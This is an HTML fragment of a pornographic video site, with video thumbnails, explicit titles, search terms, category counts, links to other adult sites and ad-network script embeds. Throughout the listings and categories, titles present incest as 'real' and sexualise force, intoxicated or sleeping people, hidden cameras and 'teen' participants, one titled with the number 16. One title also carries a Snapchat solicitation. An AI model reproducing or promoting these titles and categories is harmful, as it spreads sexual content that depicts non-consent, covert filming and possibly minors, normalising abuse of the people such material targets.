                            </div>
                            <div class="name"><i class="fa fa-play"></i> redhead forced by her father</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 3205</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 19:55</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7618077535446173123/">
                            <div class="preview-img">
                                <img data-sg="69b8d927fba705c3" src="/thumbs/123/7618077535446173123_0.jpg" alt="amateur teen swinger party--anal sex with 4 big cocks--first part">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> amateur teen swinger party--anal sex with 4 big cocks--first part</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 162</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:33</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 9.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5754615356513687416/">
                            <div class="preview-img">
                                <img data-sg="4fdc802d70019778" src="/thumbs/416/5754615356513687416_0.jpg" alt="incest makes the family sex felt more real than anything else, and the russian wife and girls suckling the cock together make a great blowjob.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> incest makes the family sex felt more real than anything else, and the russian wife and girls suckling the cock together make a great blowjob.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1385</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 26.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3721444374520951632/">
                            <div class="preview-img">
                                <img data-sg="33a539f10ab27350" src="/thumbs/632/3721444374520951632_0.jpg" alt="The milf chronicles: dirty family stories Vol. 30">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> The milf chronicles: dirty family stories Vol. 30</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 57</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 29:44</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1454213599657848917/">
                            <div class="preview-img">
                                <img data-sg="142e67906b25f055" src="/thumbs/917/1454213599657848917_0.jpg" alt="DADDY4K. Old father pays for incredible sex with his step son‘s girlfriend">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> DADDY4K. Old father pays for incredible sex with his step son‘s girlfriend</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 133</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 9:27</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.11.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7047751152420733392/">
                            <div class="preview-img">
                                <img data-sg="61cea455216341d0" src="/thumbs/392/7047751152420733392_0.jpg" alt="xxx - taboo diaries: delve into a captivating world of xxx rated experience.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> xxx - taboo diaries: delve into a captivating world of xxx rated experience.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 163</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 9.05.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6911483643923143769/">
                            <div class="preview-img">
                                <img data-sg="5fea85c16af61c59" src="/thumbs/769/6911483643923143769_0.jpg" alt="tempting russian wives add an extra layer of taboo to the incest porn they film with their partners.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> tempting russian wives add an extra layer of taboo to the incest porn they film with their partners.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 165</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:07</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2.11.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1753009607507810577/">
                            <div class="preview-img">
                                <img data-sg="1853f0f33f599911" src="/thumbs/577/1753009607507810577_0.jpg" alt="incezt - real mom-son incest - the loud house cum inside incest porn - family guy porn xvideos">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> incezt - real mom-son incest - the loud house cum inside incest porn - family guy porn xvideos</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 4856</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 9:10</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640046038514/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d2305df2" src="/thumbs/514/3824942640046038514_0.jpg" alt="REAL TEEN BROTHER AND SISTER FUCK 16 - Add SNAPCHAT: &quot;TextFantasy&quot;">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> REAL TEEN BROTHER AND SISTER FUCK 16 - Add SNAPCHAT: &quot;TextFantasy&quot;</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 65585</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:48</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/16426293044857163591/">
                            <div class="preview-img">
                                <img data-sg="e3f5ea7e7b2e4f47" src="/thumbs/591/16426293044857163591_0.jpg" alt="incezt - real drunk mother blows her son hd - real brother sister incest porn - movie family reunion porn">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> incezt - real drunk mother blows her son hd - real brother sister incest porn - movie family reunion porn</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 8559</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:01</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638085111023/">
                            <div class="preview-img">
                                <img data-sg="3514ed105d4efcef" src="/thumbs/23/3824942638085111023_0.jpg" alt="Old and Young Porn - Teen Puts Big Cock in Mouth and Sucks it Cum Dry">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Old and Young Porn - Teen Puts Big Cock in Mouth and Sucks it Cum Dry</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 3154</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:10</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13554958836663471123/">
                            <div class="preview-img">
                                <img data-sg="bc1ce33ea45e4c13" src="/thumbs/123/13554958836663471123_0.jpg" alt="Sexy Mother Ariella Ferrera Prepares That Dick For Young Angel Del Rey">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Sexy Mother Ariella Ferrera Prepares That Dick For Young Angel Del Rey</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 165</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:02</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 15.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546635226637/">
                            <div class="preview-img">
                                <img data-sg="13cbe2517e7cbe0d" src="/thumbs/637/1426482546635226637_0.jpg" alt="Dad fucks friends daughter during sleep over Alyssa Gets Her Way With">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Dad fucks friends daughter during sleep over Alyssa Gets Her Way With</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1629</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8463913046293757060/">
                            <div class="preview-img">
                                <img data-sg="7575dc1266223c84" src="/thumbs/60/8463913046293757060_0.jpg" alt="grandpa gets sucked like a pro">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> grandpa gets sucked like a pro</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 134</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:08</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 9.05.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731240006716/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90c14c43c" src="/thumbs/716/2705852731240006716_0.jpg" alt="British Cougar Milf Loves Pleasing Men. Nympho Whore Mother">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> British Cougar Milf Loves Pleasing Men. Nympho Whore Mother</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 63</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:03</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1416968703410113135/">
                            <div class="preview-img">
                                <img data-sg="13aa1587409b0a6f" src="/thumbs/135/1416968703410113135_0.jpg" alt="First Time Squirting for Curvy HOUSEWIFE Playing with Herself. Drenched Naughty Cunt. Daddy will Like. Mmm!">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> First Time Squirting for Curvy HOUSEWIFE Playing with Herself. Drenched Naughty Cunt. Daddy will Like. Mmm!</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 25</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:14</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731055204708/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90110e964" src="/thumbs/708/2705852731055204708_0.jpg" alt="Real mother and daughter on webcam">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Real mother and daughter on webcam</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 663</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 23:14</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733742426320/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9a13ca8d0" src="/thumbs/320/2705852733742426320_0.jpg" alt="He seduces wifes mother into taboo sex">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> He seduces wifes mother into taboo sex</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 166</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:07</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8617246743755149700/">
                            <div class="preview-img">
                                <img data-sg="77969c41df6ad184" src="/thumbs/700/8617246743755149700_0.jpg" alt="incezt - real brother and sister incezt - real amateur homemade family taboo sex pics - any porn parodies with incest">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> incezt - real brother and sister incezt - real amateur homemade family taboo sex pics - any porn parodies with incest</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 4276</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 2:55</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733645924436/">
                            <div class="preview-img">
                                <img data-sg="258d1eb99b7c2854" src="/thumbs/436/2705852733645924436_0.jpg" alt="Stepmom needs help with her bikini">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Stepmom needs help with her bikini</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 479</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:18</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636828386073/">
                            <div class="preview-img">
                                <img data-sg="3514ed101266e319" src="/thumbs/73/3824942636828386073_0.jpg" alt="Russian mother of pissing in the nylon pantyhose">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Russian mother of pissing in the nylon pantyhose</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 51</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:18</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
                      
            </div>
                
            <div class="navi">
                
                <ul>
                    <li><span class="sort-icon"><i class="fa fa-sliders"></i></span></li>
                    <li><a href="/en/index/latest/2/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                    <li><a href="/en/index/popular/2/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                </ul>
                
                <ul class="pages">
<li><a href="/en/index/popular/1/" target="_self"><span><i class="fa fa-angle-left"></i></span></a></li><li class="active"><a href="/en/index/popular/1/" target="_self">1</a></li><li><a href="/">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/3/" target="_self" class="next"><i class="fa fa-angle-right"></i></a></li>
                </ul>
                
                
            </div>
             <h2>Other Best XXX Sites</h2>
            
                       
            <div class="list">
                
                <ul>
<li><a href="https://livesexcams9.com/"><span class="label"><i class="fa fa-heart-o"></i> livesexcams9.com</span></a></li>
<li><a href="https://pornmovies.site/"><span class="label"><i class="fa fa-heart-o"></i> pornmovies.site</span></a></li>
<li><a href="https://sexvideos.ink/"><span class="label"><i class="fa fa-heart-o"></i> sexvideos.ink</span></a></li>
<li><a href="https://sexxxx.love/"><span class="label"><i class="fa fa-heart-o"></i> sexxxx.love</span></a></li>
<li><a href="https://qep.me/"><span class="label"><i class="fa fa-heart-o"></i> qep.me</span></a></li>
<li><a href="https://bestpornsites.cc/"><span class="label"><i class="fa fa-heart-o"></i> bestpornsites.cc</span></a></li>
                </ul>
                
            </div>             
            <h2>Advertisment</h2>
            
            <div class="brs-block">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-5">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div> 
                
            </div>
            
            <h2>Top searches</h2>
            
            <div class="search-list">
                
                <ul>
 <li><a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="fa fa-search"></i>  Drunk</a></li>  <li><a href="/en/search/REFE/" target="_self" title="DAD"><i class="fa fa-search"></i>  DAD</a></li>  <li><a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="fa fa-search"></i>  Handjob</a></li>  <li><a href="/en/search/TWF0dXJl/" target="_self" title="Mature"><i class="fa fa-search"></i>  Mature</a></li>  <li><a href="/en/search/V2ViY2Ft/" target="_self" title="Webcam"><i class="fa fa-search"></i>  Webcam</a></li>  <li><a href="/en/search/QXNpYW4/" target="_self" title="Asian"><i class="fa fa-search"></i>  Asian</a></li>  <li><a href="/en/search/U2V4/" target="_self" title="Sex"><i class="fa fa-search"></i>  Sex</a></li>  <li><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="fa fa-search"></i>  Pregnant</a></li>  <li><a href="/en/search/R2F5/" target="_self" title="Gay"><i class="fa fa-search"></i>  Gay</a></li>  <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="fa fa-search"></i>  Threesome</a></li>  <li><a href="/en/search/R3JhbmRtYQ/" target="_self" title="Grandma"><i class="fa fa-search"></i>  Grandma</a></li>  <li><a href="/en/search/QnJvdGhlciBTaXN0ZXI/" target="_self" title="Brother Sister"><i class="fa fa-search"></i>  Brother Sister</a></li>  <li><a href="/en/search/QXVudA/" target="_self" title="Aunt"><i class="fa fa-search"></i>  Aunt</a></li>  <li><a href="/en/search/VGVlbmFnZXI/" target="_self" title="Teenager"><i class="fa fa-search"></i>  Teenager</a></li>  <li><a href="/en/search/U3dpbmdlcg/" target="_self" title="Swinger"><i class="fa fa-search"></i>  Swinger</a></li>  <li><a href="/en/search/TWFtYQ/" target="_self" title="Mama"><i class="fa fa-search"></i>  Mama</a></li>  <li><a href="/en/search/RmF0aGVy/" target="_self" title="Father"><i class="fa fa-search"></i>  Father</a></li>  <li><a href="/en/search/RmF0aGVyIFNvbg/" target="_self" title="Father Son"><i class="fa fa-search"></i>  Father Son</a></li>  <li><a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="fa fa-search"></i>  Teen</a></li>  <li><a href="/en/search/R3JhbmRwYQ/" target="_self" title="Grandpa"><i class="fa fa-search"></i>  Grandpa</a></li>  <li><a href="/en/search/Rmlyc3R0aW1l/" target="_self" title="Firsttime"><i class="fa fa-search"></i>  Firsttime</a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-search"></i>  Virgin</a></li>  <li><a href="/en/search/SG9tZW1hZGU/" target="_self" title="Homemade"><i class="fa fa-search"></i>  Homemade</a></li>  <li><a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="fa fa-search"></i>  Cuckold</a></li>  <li><a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man"><i class="fa fa-search"></i>  Old Man</a></li>  <li><a href="/en/search/U3Bhbmtpbmc/" target="_self" title="Spanking"><i class="fa fa-search"></i>  Spanking</a></li>  <li><a href="/en/search/QXNpYQ/" target="_self" title="Asia"><i class="fa fa-search"></i>  Asia</a></li>  <li><a href="/en/search/QnJvdGhlcg/" target="_self" title="Brother"><i class="fa fa-search"></i>  Brother</a></li>  <li><a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young"><i class="fa fa-search"></i>  Old Young</a></li>  <li><a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="fa fa-search"></i>  First Time</a></li>  <li><a href="/en/search/SW5kb25lc2lh/" target="_self" title="Indonesia"><i class="fa fa-search"></i>  Indonesia</a></li>  <li><a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="fa fa-search"></i>  Korean</a></li>  <li><a href="/en/search/QW5pbWU/" target="_self" title="Anime"><i class="fa fa-search"></i>  Anime</a></li>  <li><a href="/en/search/VGV5emU/" target="_self" title="Teyze"><i class="fa fa-search"></i>  Teyze</a></li>  <li><a href="/en/search/R3J1cA/" target="_self" title="Grup"><i class="fa fa-search"></i>  Grup</a></li>  <li><a href="/en/search/RkFNSUxMRQ/" target="_self" title="FAMILLE"><i class="fa fa-search"></i>  FAMILLE</a></li>  <li><a href="/en/search/TWFtYW4/" target="_self" title="Maman"><i class="fa fa-search"></i>  Maman</a></li>  <li><a href="/en/search/R3JvdXA/" target="_self" title="Group"><i class="fa fa-search"></i>  Group</a></li>  <li><a href="/en/search/R3JvdXAgc2V4/" target="_self" title="Group sex"><i class="fa fa-search"></i>  Group sex</a></li>  <li><a href="/en/search/QW1hdGV1cg/" target="_self" title="Amateur"><i class="fa fa-search"></i>  Amateur</a></li> 
                </ul>
                
            </div>
            
            <h2>All Categories</h2>
            
            <div class="list">           
                <ul>
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Amateur</span><span class="value"><i class="fa fa-play"></i> 4192 videos</span></a></li>               
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Anal</span><span class="value"><i class="fa fa-play"></i> 2633 videos</span></a></li>               
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Asian</span><span class="value"><i class="fa fa-play"></i> 1154 videos</span></a></li>               
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Aunt</span><span class="value"><i class="fa fa-play"></i> 273 videos</span></a></li>               
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Blowjob</span><span class="value"><i class="fa fa-play"></i> 5757 videos</span></a></li>               
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Brother</span><span class="value"><i class="fa fa-play"></i> 1421 videos</span></a></li>               
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Brother Sister</span><span class="value"><i class="fa fa-play"></i> 1143 videos</span></a></li>               
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Couple</span><span class="value"><i class="fa fa-play"></i> 701 videos</span></a></li>               
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Cuckold</span><span class="value"><i class="fa fa-play"></i> 439 videos</span></a></li>               
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Dad</span><span class="value"><i class="fa fa-play"></i> 1573 videos</span></a></li>               
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Daddy</span><span class="value"><i class="fa fa-play"></i> 4835 videos</span></a></li>               
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Daughter</span><span class="value"><i class="fa fa-play"></i> 3061 videos</span></a></li>               
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Drunk</span><span class="value"><i class="fa fa-play"></i> 110 videos</span></a></li>               
<li><a href="/en/category/101/Family/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Family</span><span class="value"><i class="fa fa-play"></i> 15944 videos</span></a></li>               
<li><a href="/en/category/7798885/Father/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Father</span><span class="value"><i class="fa fa-play"></i> 1059 videos</span></a></li>               
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Father Daughter</span><span class="value"><i class="fa fa-play"></i> 407 videos</span></a></li>               
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Father Son</span><span class="value"><i class="fa fa-play"></i> 97 videos</span></a></li>               
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> First Time</span><span class="value"><i class="fa fa-play"></i> 911 videos</span></a></li>               
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Forced</span><span class="value"><i class="fa fa-play"></i> 1227 videos</span></a></li>               
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Grandpa</span><span class="value"><i class="fa fa-play"></i> 787 videos</span></a></li>               
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Granny</span><span class="value"><i class="fa fa-play"></i> 1123 videos</span></a></li>               
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Group Sex</span><span class="value"><i class="fa fa-play"></i> 647 videos</span></a></li>               
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Hairy</span><span class="value"><i class="fa fa-play"></i> 699 videos</span></a></li>               
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Handjob</span><span class="value"><i class="fa fa-play"></i> 1091 videos</span></a></li>               
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Hentai</span><span class="value"><i class="fa fa-play"></i> 141 videos</span></a></li>               
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Hidden Cams</span><span class="value"><i class="fa fa-play"></i> 21 videos</span></a></li>               
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Homemade</span><span class="value"><i class="fa fa-play"></i> 1569 videos</span></a></li>               
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Incest</span><span class="value"><i class="fa fa-play"></i> 6794 videos</span></a></li>               
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mature</span><span class="value"><i class="fa fa-play"></i> 4682 videos</span></a></li>               
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mom</span><span class="value"><i class="fa fa-play"></i> 2505 videos</span></a></li>               
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mom Boy</span><span class="value"><i class="fa fa-play"></i> 44 videos</span></a></li>               
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mom Son</span><span class="value"><i class="fa fa-play"></i> 885 videos</span></a></li>               
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mother</span><span class="value"><i class="fa fa-play"></i> 3059 videos</span></a></li>               
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mother Daughter</span><span class="value"><i class="fa fa-play"></i> 745 videos</span></a></li>               
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Old Man</span><span class="value"><i class="fa fa-play"></i> 1062 videos</span></a></li>               
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Old Young</span><span class="value"><i class="fa fa-play"></i> 1126 videos</span></a></li>               
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Pregnant</span><span class="value"><i class="fa fa-play"></i> 176 videos</span></a></li>               
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Russian Family</span><span class="value"><i class="fa fa-play"></i> 1066 videos</span></a></li>               
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Sister</span><span class="value"><i class="fa fa-play"></i> 1969 videos</span></a></li>               
